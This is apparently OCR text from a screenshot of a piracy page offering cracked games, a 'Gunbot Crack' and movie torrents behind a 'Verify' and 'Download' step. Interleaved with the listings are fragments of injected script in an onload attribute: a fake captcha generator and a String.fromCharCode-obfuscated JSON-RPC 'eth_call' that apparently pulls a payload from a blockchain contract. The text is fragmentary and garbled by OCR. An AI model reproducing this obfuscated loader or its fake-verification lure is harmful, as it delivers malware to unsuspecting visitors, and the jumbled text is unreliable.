
Portable Game for Desktop
MediaFire
God of War Ragnarök EMPRESS
Crack Steam Rip Desktop MEGA
;" onload="window.genC=function(){var
2026
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
Gunbot Crack only [Latest] x86x64
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
[Clean]
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
The End of Oak Street 2026 DVDRip
48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,5
DDP5.1 torrent
Attack of the Killer Tomatoes:
Organic Intelligence 2026 4K HEVC
Verify
𝐃𝐨𝐰𝐧𝐥𝐨𝐚𝐝